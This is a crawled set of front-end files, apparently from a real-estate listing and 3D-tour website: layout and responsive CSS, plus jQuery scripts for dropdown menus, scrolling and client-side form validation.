    overflow: hidden;
    margin: 60px auto 0;
}

.ameminty_box ul li {
    float: left;
    max-width: 255px;
    height: 100px;
    width: 100%;
    text-align: center;
    list-style: none;
}

.ameminty_box ul li div {
    display: -webkit-inline-box;
}

.property-name h2 {
    color: #9c9c9c;
}

.margin_bottom {
    margin-bottom: 20px;
}

.space_bg {
    height: 100px;
}

.search_content_list {
    margin-top: 36px;
}

.search_content_list_index {
    margin-top: 0;
    height: 100vh;
    overflow: hidden;
}

.search_body {
    background: #2a2a2d;
}

.card {
    margin-bottom: 50px;
}

.card-body h5 {
    color: #fff;
    font-weight: 500;
    max-width: 85%;
    /*CHANGE*/
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.card-body h5 i {
    color: #6a6a6a;
}

.card-body p span {
    color: #6a6a6a;
}

.card-body p {
    color: #fff;
    /* max-width: 200px; */
}

.card-body .body_inner p {
    /*CHANGE*/
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.card {
    background: #1e1e1e;
}

.card-footer {
    border: 0;
    padding-top: 0;
}

.card-footer p {
    color: #fff;
    margin-bottom: 0;
}

.card-footer p span {
    color: #6a6a6a;
}

li#paginatebutton div {
    display: inline-block !important;
}

li#paginatebutton div a.page-link {
    border-top-left-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
    border-top-right-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}

li#paginatebutton div a.page-link:active,
li#paginatebutton div a.page-link:focus {
    box-shadow: 0 0 0;
}


/*============================== Start Landing Page===============================*/

#header {
    background: url(../images/landing_bg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    width: 100%;
    padding-top: 20px;
}

.home_nav {
    float: right;
}

.sign_up li {
    display: inline-block;
    padding-right: 10px;
    color: #ffffff;
}

.sign_up li a {
    color: #ffffff;
    font-weight: 600;
}

.about_home_text {
    color: #ffffff;
    text-align: center;
    margin: 8% auto 38%;
}

.about_home_text h1 {
    font-weight: 600;
    font-size: 55px;
}

.about_home_text h2 {
    font-weight: 600;
    font-size: 42px;
    margin-bottom: 0;
}

.shoot_enquery_section {
    position: relative;
}

.shoot_content {
    /* max-width: 968px; */
    margin: 0 auto;
    position: relative;
    background: #ffffff;
    border-radius: 6px;
    padding: 52px 42px 20px 100px;
    /* bottom: -60px; */
    width: 100%;
    left: 50%;
    transform: translate(-50%);
    -webkit-box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
    -moz-box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
    box-shadow: 0px 0px 6px 0px rgba(23, 135, 161, 0.49);
}

.blog_heading {
    margin-bottom: 40px;
}

.blog_heading h3 {
    max-width: 248px;
}

.home_under_line {
    background: #686868;
    width: 55px;
    height: 1px;
}

.shoot_blog p span {
    color: #091430;
    font-weight: 700;
}

.shoot_blog p {
    color: #535353;
    margin-bottom: 10px;
}


/* .information_form form div .form-control {
    color: #535353;
    border-bottom: 0px;
} */


/* .information_form form .form-group {
    border: 1px solid #dadada;
    border-radius: 4px;
} */

.submit_btn {
    padding: 10px;
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    display: block;
    -webkit-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    -moz-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    width: 100%;
    color: #ffffff;
    font-weight: 600;
}

.submit_btn:active,
.submit_btn:hover,
.submit_btn:hover {
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    display: block;
    -webkit-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    -moz-box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    box-shadow: 2px 2px 5px 0px rgba(164, 216, 228, 0.49);
    width: 100%;
    color: #ffffff;
    font-weight: 600;
}


/* for service_section*/

.service_section {
    background: -moz-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ff3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(30, 145, 255, 1)), color-stop(44%, rgba(30, 171, 251, 1)), color-stop(82%, rgba(59, 218, 235, 1)), color-stop(100%, rgba(96, 233, 218, 1)));
    /* safari4+,chrome */
    background: -webkit-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* opera 11.10+ */
    background: -ms-linear-gradient(0deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* ie10+ */
    background: linear-gradient(90deg, rgba(30, 145, 255, 1) 0%, rgba(30, 171, 251, 1) 44%, rgba(59, 218, 235, 1) 82%, rgba(96, 233, 218, 1) 100%);
    /* w3c */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#1e91ff', endColorstr='#60e9da', GradientType=1);
    /* ie6-9 */
    width: 100%;
    height: auto;
}

.padding_top {
    padding-top: 110px;
    padding-bottom: 62px;
}

.service_content {
    color: #ffffff;
}

.service_content img {
    margin: 10px auto;
    text-align: center;
    display: block;
}


/*for advanteges*/

.advantages {
    margin-top: 80px;
}

.blog_heading h1 {
    color: #393939;
}

.advantage_section_text>div {
    display: table-cell;
}

.advantage_section_text>div:first-child {
    width: 12%;
}

.advantage_section_text>div:last-child {
    width: 88%;
}

.advantage_section_text>div>img {
    margin-top: 40px;
}

.section_margin {
    margin-top: 100px;
    margin-bottom: 100px;
}


/*for client_section*/

.client_section {
    background: url(../images/advantage/client_bg.png);
    background-position: center right;
    background-size: cover;
    background-color: #f9fafc;
    background-repeat: no-repeat;
    margin-top: 80px;
    padding-bottom: 100px;
    padding-top: 100px;
}

.client_blog {
    max-width: 300px;
    margin: 0 auto;
    padding: 50px 20px 20px 20px;
    -webkit-box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    -moz-box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    box-shadow: 0px 0px 16px 0px rgba(18, 95, 137, 0.14);
    background: #ffffff;
    border-radius: 6px;
}

.top_margin {
    margin-top: 70px;
}

.client_blog img {
    margin: 0 auto;
    display: block;
}

.client_blog p {
    text-align: center;
    color: #262626;
    font-style: italic;
    margin-top: 40px;
}

.client_blog h5 {
    text-align: center;
    margin-top: 20px;
    color: #28bff5;
}


/*footer*/

#footer {
    padding-bottom: 30px;
    padding-top: 50px;
}

.address_details>div {
    display: table-cell;
}

.address_details>div>img {
    margin-right: 10px;
}

.address_details>div p {
    margin-bottom: 8px;
    font-size: 14px;
    letter-spacing: 1px;
}

.footer_contact_form {
    border: 1px solid #24b7f8;
}


/* .footer_contact_form>.form-control {
    color: #757575;
    border-bottom: 0px;
} */

.btn_margin {
    margin-top: 21px;
}

.footer_contact {
    margin-bottom: 30px;
}

.copyright p {
    text-align: center;
    margin-top: 50px;
    color: #979797;
    font-size: 14px;
    letter-spacing: 1px;
}

.row.copyright {
    text-align: center;
    display: block;
}

.landing h5 {
    color: #535353;
}

.landing h5::after {
    color: #535353 !important;
}


/*new css*/

.range-link {
    cursor: pointer;
}

input.select_box {
    padding: 18px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

input#message-1 {
    padding: 18px 18px 18px 0px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

.dropdown-list.prop-type-dropdown {
    background: #fff;
    padding: 5px 5px 5px 10px;
    position: absolute;
    width: 330px;
    height: 230px;
    overflow-y: auto;
}

.dropdown-list.prop-type-dropdown .property_label {
    padding-left: 0 !important;
    font-size: 14px;
    font-weight: 500;
}

.dropdown-list.prop-type-dropdown .property_label li {
    list-style-type: none;
}

/* .property_label label {
    padding: 5px;
    margin-bottom: 0;
} */

#message-2 {
    padding: 18px;
    background: #fff;
    border: 0;
    width: 100%;
    cursor: pointer;
}

.range.range-list {
    background: #fff;
    padding: 0 0px 5px;
}

.range-option>div {
    display: inline-block;
}

.range-option>div:first-child {
    /* width: 48%; */
    width: 50%;
    /* border-right: 1px solid #adabab; */
}

.range-option>div:last-child {
    /* width: 49%; */
    width: 50%;
}

.budget-selected {
    background-color: #1a87da91;
}

.range-option {
    border-top: 1px solid #adabab;
}

.range-link {
    text-align: center;
    padding: 10px;
}

input:active,
input:focus {
    outline: 0;
}

.urbana_content {
    vertical-align: top;
}

#en_blog_page {
    margin-bottom: 50px;
}

.place-card.place-card-large {
    display: none !important;
}

select.budget-range-min {
    height: 35px;
}

select.budget-range-max {
    height: 35px;
}

select.budget-range-max:focus,
select.budget-range-max:active {
    outline: 0;
}

select.budget-range-min:focus,
select.budget-range-min:active {
    outline: 0;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
    max-width: 300px;
    overflow: hidden;
    word-wrap: break-word !important;
    overflow-wrap: break-word !important;
    hyphens: auto !important;
    white-space: normal;
}

div#respond-1>span {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 5px;
}


/* select#budget_max {
    border: 1px solid #d4d4d4 !important;
} */


/*footer*/

.footer_blog h5 {
    color: #fff;
}

ul.footer_details li {
    list-style: none;
    color: #1b87da;
}

ul.footer_details li a {
    color: #1b87da;
}

ul.footer_details {
    padding-left: 0;
}

.footer_home {
    margin-top: 50px !important;
}

#map {
    height: 100vh;
    max-height: 300px;
}

#mapnotfound {
    z-index: 9999;
    position: relative;
    text-align: center;
    max-height: 300px;
    height: 100vh;
}

a.search_menu {
    display: none;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    position: absolute;
    right: 0px;
}

.bottom_footer p {
    text-align: center;
    margin-top: 50px;
    border-top: 1px solid;
    padding-top: 20px;
}

ul.landing_page_list li {
    color: #535353;
}

ul.landing_page_list li p {
    border-top: 0px;
    color: #535353;
}

ul.landing_page_list li a {
    color: #535353;
}

.bottom_footer p {
    color: #9c9c9c;
    border-top: 0px;
}

.landing_page_list p {
    border-top: 1px solid #999999;
    color: #999999;
}

.footer_details.social_list a:hover,
.footer_details.social_list a:active,
.footer_details.social_list a:focus {
    text-decoration: none;
}

#new_pagination {
    font-size: 20px !important;
}

#new_pagination span {
    height: 40px !important;
}

#new_pagination span.pajinatify__current {
    background-color: #007bff !important;
    border-color: #007bff !important;
}

#header-content {
    width: 55%;
    margin: 50px auto;
    text-align: center;
}

#header-content h1 {
    color: white;
    font-size: 25px;
    font-weight: 600;
}

#header-content h2 {
    font-size: 15px;
    color: white;
    margin-top: 25px;
    position: relative;
    padding-bottom: 25px;
}

#header-content h2::after {
    position: absolute;
    content: "";
    border-bottom: 1px solid #696969;
    bottom: 0;
    width: 70%;
    left: 0;
    right: 0;
    margin: 0 auto;
}

#footer-content {
    max-width: 1140px;
    margin: 90px auto 0;
}

#footer-content h2 {
    color: white;
    font-size: 22px;
    font-weight: 600;
}

#footer-content p {
    color: white;
    font-size: 15px;
    margin-top: 20px;
}

.keyword-search-box select#keyword {
    height: 60px;
}

.global-loader {
    margin: 0 50% 0% 42% !important;
}


/* -------------------
    Hover Button 
------------------- */


.btn.hover {
    position: relative;
    z-index: 1;
}

.btn.hover::after {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    transform: scaleY(0);
    transform-origin: top;
    transition: transform 250ms ease-in-out;
    z-index: -1;
}

.btn.hover.Primary::after {
    background-color: #3C64FF;
}

.btn.hover.Secoundary::after {
    background-color: #FF9700;
}

.btn.hover:hover::after {
    transform: scaleY(1);
}

/* -------------------
    3D View Tour 
------------------- */

#st_gdpr_iframe {
    display: none;
}

#InfoBtn {
    left: 15px;
    bottom: 15px;
    display: flex;
    z-index: 10;
}

#InfoBtn a {
    border-radius: 0;
    text-decoration: none;
    color: #FFFFFF;
    font-size: clamp(16px, 2.604vw, 20px);
    padding: .45em 1.51em;
    font-family: Jura;
    font-weight: 900;
    height: max-content;
}

#InfoBtn #site-logo {
    display: block;
    margin-right: 25px;
    height: 46px;
}

#InfoBtn #btn-details {
    background-color: #FF9700;
    margin-right: 5px;
}

#InfoBtn #btn-contact {
    background-color: #3C64FF;
    margin-left: 5px;
}

#HelpBtn {
    top: clamp(8px, 1.823vw, 14px);
    right: clamp(8px, 1.823vw, 14px);
    height: calc(6vh - 6px);
    max-height: 55px;
    overflow-y: hidden;
}

#HelpBtn a {
    height: 6vh;
    max-height: 55px;
}

#notificationModal .modal-body .modal-title {
    font-family: Oswald;
    width: max-content;
    border-bottom: 1px solid #FF9700;
    color: #3C64FF;
}

#notificationModal .modal-body ul li {
    font-family: Roboto;
    margin-bottom: 6px;
}

button#bottom-fade-toggle.outer {
    font-size: clamp(16px, 2.604vw, 20px);
    bottom: 15px;
    right: 15px;
    height: 2.5em;
    width: 2.5em;
    background-color: rgba(60, 100, 255);
    z-index: 10;
}

button#bottom-fade-toggle.outer i {
    font-size: clamp(18px, 2.604vw, 22px);
}

#bottom-fade.virtualViewFooter {
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
}

#bottom-fade.virtualViewFooter button#bottom-fade-toggle {
    position: absolute;
    display: block;
    height: 42px;
    width: 42px;
    background-color: rgba(255, 151, 0, .65);
    right: clamp(12px, 1.823vw, 15px);
    top: clamp(12px, 1.823vw, 15px);
}

#bottom-fade.virtualViewFooter button#bottom-fade-toggle i {
    font-weight: 900;
}

#bottom-fade.virtualViewFooter .container-fluid {
    max-width: 768px;
    position: absolute;
    top: 85px;
    left: 50%;
    transform: translateX(-50%);
}

#bottom-fade.virtualViewFooter .property-tour {
    display: block;
    width: max-content;
    float: left;
    width: 100%;
    height: calc(100vh - 475px);
    overflow-x: hidden;
    overflow-y: auto;
    margin-bottom: 30px;
    padding: 0;
}

#bottom-fade.virtualViewFooter .property-tour ul li {
    width: max-content;
    float: left;
}

#bottom-fade.virtualViewFooter .property-tour ul li a {
    width: 90px;
    height: 90px;
    margin-bottom: 5px;
}

#bottom-fade.virtualViewFooter .property-tour ul li p {
    padding-bottom: 10px;
    width: 115px;
    overflow: hidden;
    line-break: strict;
    text-align: center;
    font-family: Jura;
    font-weight: bold;
}

#bottom-fade.virtualViewFooter .similar-properties {
    color: #FFFFFF;
}

#bottom-fade.virtualViewFooter .similar-properties a {
    border-radius: 0;
    display: block;
    text-decoration: none;
    color: #FFFFFF;
    font-size: clamp(16px, 2.604vw, 20px);
    padding: .6em 1.75em;
    max-width: max-content;
    min-width: 160px;
    font-family: Jura;
    font-weight: 900;
}

#bottom-fade.virtualViewFooter .similar-properties a.clickHere {
    background-color: #FF9700;
}

#bottom-fade.virtualViewFooter .similar-properties a.share {
    background-color: #3C64FF;
}

#bottom-fade.virtualViewFooter .adSegment.container {
    position: absolute;
    max-height: 125px;
    /*width: 728px;*/
    top: auto;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
}

#bottom-fade.virtualViewFooter .adSegment.container p {
    height: 100%;
    width: 100%;
    background-color: #FFFFFF;
    text-align: center;
    line-height: 125px;
    font-size: 25px;
    font-weight: bold;
    color: rgba(180, 180, 180, .48);
}


/* ---------------------------
    3D Tour Desktop View 
--------------------------- */

/* @media only screen and (min-width: 768px) {
    #InfoBtn {
        left: 15px;
        bottom: 120px;
        display: grid;
    }

    #bottom-fade.virtualViewFooter .site-logo a img {
        height: calc(88px - 2.5em);
    }

    #bottom-fade.virtualViewFooter .property-tour {
        position: absolute;
        width: calc(100vw - 250px);
        right: 0;
        height: auto;
        bottom: 0px;
        padding: 0 0;
    }

    #bottom-fade.virtualViewFooter .property-tour ul {
        width: 100%;
        max-width: max-content;
        margin-left: auto;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li {
        width: max-content;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li a {
        width: 90px;
        height: 90px;
        margin-bottom: 5px;
    }

    #bottom-fade.virtualViewFooter .property-tour ul li p {
        padding-bottom: 10px;
        width: 115px;
        overflow: hidden;
        line-break: strict;
        text-align: center;
        font-family: Jura;
        font-weight: bold;
    }
} */

/* ---------------------------
    3D Tour Mobile View 
--------------------------- */

@media only screen and (max-width: 767px) {
    .mobLogo {
        position: absolute;
        top: 10px;
        left: 10px;
        opacity: .85;
    }

    #InfoBtn #site-logo {
        display: block;
        margin-right: 10px;
        height: 40px;
    }
}

@media only screen and (min-width: 768px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 640px;
        margin: auto;
    }
}

@media only screen and (min-width: 542px) and (max-width: 767px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 512px;
        margin: auto;
    }
}

@media only screen and (min-width: 386px) and (max-width: 541px) {
    #bottom-fade.virtualViewFooter .property-tour ul {
        max-width: 384px;
        margin: auto;
    }
}


/*-----------------------------
    setting 360 deg gif
-------------------------------*/

.main-div-360{
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.main-div-360 div img{
    height: 200px;
    width: 200px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/responsive.css
body_size: 1270
content:
/*Responsive_css*/

@media only screen and (max-width: 1280px) {}

@media only screen and (max-width: 1200px) {
    .shoot_content {
        bottom: -100px;
    }
}

@media only screen and (max-width: 1170px) {}

@media only screen and (max-width: 1024px) {
    .about_home_text {
        margin: 8% auto 45%;
    }
    .ameminty_box ul li {
        float: left;
        max-width: 200px;
    }
    .ameminty_box ul {
        padding-left: 0;
    }
}

@media only screen and (max-width: 960px) {
    #footer {
        padding-bottom: 40px;
        padding-top: 55px;
    }
    .search-button .search-button-wrapper a {
        padding-left: 5px;
    }
    .advantage_section_text>div:first-child {
        width: 16%;
    }
    .property-search-wrapper li.form-field:first-child {
        width: 100%;
        border-bottom: 1px solid #eeeeee;
    }
    .property-search-wrapper li.form-field:nth-child(2),
    .property-search-wrapper li.form-field:nth-child(3) {
        width: 45%;
    }
    .dropdown-list.prop-type-dropdown {
        border-top: 1px solid #f3f3f3;
    }
    .footer_blog h5 {
        display: block;
    }
    .footer_blog h5::after {
        float: right;
        margin-right: 10px;
        content: "";
        display: inline-block;
        vertical-align: middle;
        margin-top: 7px;
        width: 7px;
        height: 7px;
        border-top: 2px solid #fff;
        border-right: 2px solid #fff;
        -moz-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg);
        -webkit-transition: transform .5s;
        transition: transform .5s;
    }
    .footer_details {
        max-height: 0;
        overflow: hidden;
    }
    .footer_blog.active h5::after {
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .footer_blog.active .footer_details {
        max-height: 100%;
    }
    .property-tour {
        /* max-width: 500px; */
        max-width: 100%;
    }
    
    
    
    .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
        max-width: 100%;
        width: 100%;
    }
    input.select2-search__field {
        width: 100% !important;
    }
    li.select2-search.select2-search--inline {
        width: 100% !important;
    }
    .footer_blog.active .footer_details {
        max-height: 100%;
    }
}

@media only screen and (min-width: 768px) {
    .sale_property_bar>ul.property_bar_details {
        position: absolute;
        width: 100%;
        background: #040405;
        top: -32px;
    }
}

@media only screen and (max-width: 767px) {

    
    a.search_menu{
        display: block;
    }
    .property-search-wrapper li.form-field:first-child {
        width: 100% !important;
    }
    .property-search-wrapper li.form-field:nth-child(2), .property-search-wrapper li.form-field:nth-child(3) {
        width: 45% !important;
    }
    .property_bar_details li {
        max-width: 33%;
    }
    .shoot_content {
        max-width: 968px;
        margin: 0 auto;
        position: inherit;
        border-radius: 6px;
        padding: 52px 42px 52px 42px;
        bottom: 0;
        width: 100%;
        left: 0;
        transform: translate(0);
    }
    .about_home_text {
        margin: 25% auto 25%;
    }
    .service_content {
        margin-bottom: 40px;
    }
    .client_blog {
        margin: 20px auto;
    }
    .footer_contact {
        margin-top: 70px;
    }
    .property_bar_details li {
        max-width: 50%;
    }
    .ameminty_box ul li {
        max-width: 215px;
        text-align: left;
    }
    .property-navigation {
        float: right;
    }
    input.select2-search__field {
        text-align: center;
    }
    .dropdown-list.prop-type-dropdown {
        width: 300px;
    }
    .select2-container--default .select2-selection--single {
        border-radius: 0px !important;
    }
    .site-logo{
        position: relative;
    }
    .max_screen{
        display: none;
    }
    .info_bg_image {
        height: 210px;
    }
}

@media only screen and (max-width: 640px) {
    ul.sign_up {
        margin: 10px auto;
        display: block;
        text-align: center;
        padding-left: 0;
    }
    .home_nav {
        float: none;
    }
    .home_logo img {
        margin: 10px auto;
        display: block;
    }
    .about_home_text {
        margin: 12% auto 15%;
    }
    .sale_property_bar>.property_bar_details>li {
        max-width: 50%;
    }
    .property-tour {
        /* max-width: 185px; */
        max-width: 100%;
    }
}

@media only screen and (max-width: 573px) {
    .footer_contact>.no_padding {
        padding-left: 15px;
        padding-right: 15px;
        padding-top: 40px;
    }
    .property_bar_details li {
        max-width: 100%;
    }
    .property-search-wrapper li.form-field:nth-child(2), .property-search-wrapper li.form-field:nth-child(3) {
        width: 50% !important;
    }
    .property-search-wrapper li.form-field:last-child {
        width: 100%;
    }
    .search-button .search-button-wrapper a {
        display: block;
        max-width: 100%;
        text-align: center;
    }
}

@media only screen and (max-width: 425px) {}

@media only screen and (max-width: 375px) {
    .advantage_section_text>div:first-child {
        width: 20%;
    }
}

@media only screen and (max-width: 360px) {
    .property-tour ul li a {
        width: 45px;
        height: 45px;
        border: 2px solid #ffffff;
    }
    .property-tour ul li {
        width: 55px;
    }
}

@media only screen and (max-width: 320px) {}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://propertydarshan.com/user/css/validatorstyle.css
body_size: 141
content:
.jumbotron {
	text-align: center;
}

.footer {
	background: #006bd5;
    color: #ffffff;
    margin-top: 16px;
    text-align: center;
}

.footer p a {
	color: #ffffff;
}

.footer p a:hover {
	color: #ffffff;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/main.js
body_size: 850
content:
$(document).ready(function () {
    // $(".prop-info-link").click(function (e) {
    //     e.preventDefault();
    //     displayOverlayDetails(window_data);
    //     $(".property-details-overlay").addClass("open");
    // });

    $(".body_content, .search-button-wrapper a").click(function () {
        $(".prop-type-dropdown").hide();
        $(".budget-dropdown").hide();
    });

    $(".property-type-box").click(function () {
        $(".prop-type-dropdown").toggle();
        event.stopPropagation();
        $(".budget-dropdown").hide();
    });

    $(".budget-box").click(function () {
        $(".budget-dropdown").toggle();
        event.stopPropagation();
        $(".prop-type-dropdown").hide();
    });

    $(".search-button-wrapper").click(function () {
        $(".select2-selection__rendered li").css({ "white-space": "inherit", "width": "27%" });
    });
    $(".close-info-link").click(function (e) {
        e.preventDefault();
        $(".property-details-overlay").removeClass("open");
    });

    $('.footer_blog').click(function () {
        var status = $(this).attr('class');

        if (status != 'footer_blog') {
            $(this).removeClass('active');
        }
        else {
            $(this).addClass('active');
        }
    });

    // getSiteMeta();

});

$(document).ready(function () {
    $(".search_menu").click(function () {
        $(".max_screen").toggle();
    });
});

function getSiteMeta() {
    $.ajax({
        url: "/settings/read",
        type: "get",
        success: function (result) {
            if (result.length > 0) {
                // document.querySelector('meta[name="description"]').setAttribute("content", result[0].homeMetaDescription);
                // document.title = result[0].homeMetaTitle;
            }

        },
        error: function (err) {
            console.log('there was issue fetching the Meta');
        }
    });
}

$.fn.hScroll = function (options) {
    function scroll(obj, e) {
        var evt = e.originalEvent;
        var direction = evt.detail ? evt.detail * (-120) : evt.wheelDelta;

        if (direction > 0) {
            direction = $(obj).scrollLeft() - 120;
        }
        else {
            direction = $(obj).scrollLeft() + 120;
        }

        $(obj).scrollLeft(direction);

        e.preventDefault();
    }

    $(this).width($(this).find('div').width());

    $(this).bind('DOMMouseScroll mousewheel', function (e) {
        scroll(this, e);
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://propertydarshan.com/user/js/validator.js
body_size: 2027
content:
(function(){
  'use strict';
  
  $(document).ready(function(){

  	let form = $('.bootstrap-form');

  	// On form submit take action, like an AJAX call
    $(form).submit(function(e){

        if(this.checkValidity() == false) {
            $(this).addClass('was-validated');
            e.preventDefault();
            e.stopPropagation();
        }

    });

    // On every :input focusout validate if empty
    $(':input').blur(function(){
    	let fieldType = this.type;

    	switch(fieldType){
    		case 'text': 
    		case 'password':
            case 'textarea':
                validateText($(this));
                break;
		case 'number':
                CheckIndianNumber($(this));
                break;
    		case 'email':
                validateEmail($(this));
                break;
    		case 'checkbox':
    			validateCheckBox($(this));
    			break;
    		case 'select-one':
    			validateSelectOne($(this));
    			break;
    		case 'select-multiple':
    			validateSelectMultiple($(this));
    			break;
    		default:
	    		break;
    	}
	});
	
        function CheckIndianNumber(b)   
    {  
        let fieldValue = b.val();
        
        var a = /^\d{10}$/;  

        if (a.test(fieldValue))   
        {  
            $(b).addClass('is-valid');  
        }   
        else   
        {  
            $(b).addClass('is-invalid');  
        }  
    };  

	// On every :input focusin remove existing validation messages if any
    $(':input').click(function(){

    	$(this).removeClass('is-valid is-invalid');

	});

    // On every :input focusin remove existing validation messages if any
    $(':input').keydown(function(){

        $(this).removeClass('is-valid is-invalid');

    });

	// Reset form and remove validation messages
    $(':reset').click(function(){
        $(':input, :checked').removeClass('is-valid is-invalid');
    	$(form).removeClass('was-validated');
    });

  });

    // Validate Text and password
    function validateText(thisObj) {
        let fieldValue = thisObj.val();
        if(fieldValue.length > 1) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Email
    function validateEmail(thisObj) {
        let fieldValue = thisObj.val();
        let pattern = /^\b[A-Z0-9._%-]+@[A-Z0-9.-]+\.[A-Z]{2,4}\b$/i;

        if(pattern.test(fieldValue)) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate CheckBox
    function validateCheckBox(thisObj) {
         
        if($(':checkbox:checked').length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select One Tag
    function validateSelectOne(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue != null) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

    // Validate Select Multiple Tag
    function validateSelectMultiple(thisObj) {

        let fieldValue = thisObj.val();
        
        if(fieldValue.length > 0) {
            $(thisObj).addClass('is-valid');
        } else {
            $(thisObj).addClass('is-invalid');
        }
    }

})();
